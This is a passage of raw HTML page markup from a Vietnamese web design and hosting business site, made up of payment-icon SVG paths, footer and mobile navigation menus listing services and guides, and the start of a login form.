<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://webthanhhoa.net/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://webthanhhoa.net/lien-he/">Liên hệ</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright © <strong><a href="https://webthanhhoa.net/">Web Thanh Hoá</a></strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->






</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://webthanhhoa.net/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-599"><a href="/" class="nav-top-link">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-724"><a href="https://webthanhhoa.net/bang-gia/" class="nav-top-link">Bảng giá</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725"><a href="/bang-gia/#thietkeweb">Bảng giá Thiết kế website</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a href="/bang-gia/#hosting">Bảng giá Hosting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4316"><a href="/bang-gia/#sever">Bảng giá Ssd Cloud Vps</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730"><a href="/bang-gia/#quangcao">Bảng giá quảng cáo Google</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-731"><a href="/bang-gia/#quangcao">Bảng giá quảng cáo Facebook</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3945"><a href="/bang-gia/#quangcao">Bảng giá Đăng sản phẩm lên website website</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3944"><a href="/bang-gia/#quangcao">Bảng giá viết bài chuẩn SEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-734"><a href="/bang-gia/#quangcao">Bảng giá Quản trị website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-600"><a href="https://webthanhhoa.net/category/dich-vu/" class="nav-top-link">Dịch vụ</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-609"><a href="https://webthanhhoa.net/thiet-ke-website-tron-goi/">Thiết kế website trọn gói</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-608"><a href="https://webthanhhoa.net/thiet-ke-website-theo-yeu-cau/">Thiết kế website theo yêu cầu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-603"><a href="https://webthanhhoa.net/dich-vu-quan-tri-website-hang-thang/">Dịch vụ quản trị website hàng tháng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2837"><a href="https://webthanhhoa.net/dang-san-pham-len-trang-website-ban-hang/">Đăng sản phẩm lên trang website bán hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3931"><a href="https://webthanhhoa.net/dich-vu-viet-bai-chuan-seo/">Dịch vụ viết bài chuẩn SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-605"><a href="https://webthanhhoa.net/dich-vu-quang-cao-google-adwords/">Dịch vụ quảng cáo Google Adwords</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-604"><a href="https://webthanhhoa.net/dich-vu-quang-cao-facebook/">Dịch vụ quảng cáo Facebook Ads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4422"><a href="https://webthanhhoa.net/dich-vu-xe-ghep-tu-thanh-hoa-di-cac-tinh/">Dịch vụ xe ghép Thanh Hóa – Hà Nội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://webthanhhoa.net/kho-giao-dien/" class="nav-top-link">Kho giao diện</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://webthanhhoa.net/du-an/" class="nav-top-link">Dự án</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3455"><a href="https://webthanhhoa.net/category/huong-dan/" class="nav-top-link">Hướng dẫn</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2387"><a href="https://webthanhhoa.net/category/huong-dan/huong-dan-su-dung-website-ban-hang/">Hướng dẫn sử dụng website bán hàng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2386"><a href="https://webthanhhoa.net/category/huong-dan/huong-dan-su-dung-website-gioi-thieu/">Hướng dẫn sử dụng website giới thiệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1025"><a href="https://webthanhhoa.net/category/chia-se/" class="nav-top-link">Chia sẻ</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2357"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-website/">Kiến thức website</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3765"><a href="https://webthanhhoa.net/category/chia-se/marketing-can-ban/">Marketing căn bản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2359"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-ten-mien/">Kiến thức tên miền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2360"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-hosting/">Kiến thức hosting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4249"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-ve-ai/">Kiến thức về AI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2358"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-seo/">Kiến thức SEO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2384"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-code-website/">Kiến thức code website</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2335"><a href="https://webthanhhoa.net/cau-hoi-thuong-gap-khi-thiet-ke-trang-website/">Câu hỏi thường gặp khi thiết kế trang website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2292"><a href="https://webthanhhoa.net/category/tin-tuc/" class="nav-top-link">Tin tức</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2362"><a href="https://webthanhhoa.net/category/tin-tuc/dich-vu-thiet-ke-website/">Dịch vụ thiết kế website</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://webthanhhoa.net/category/tin-tuc/dich-vu-seo/">Dịch vụ SEO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webthanhhoa.net/category/tin-tuc/tuyen-dung/">Tuyển dụng</a></li>
</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/nguyenphuonganh.th" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/phuong2408/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:ntpa625@gmail.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Đăng nhập</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
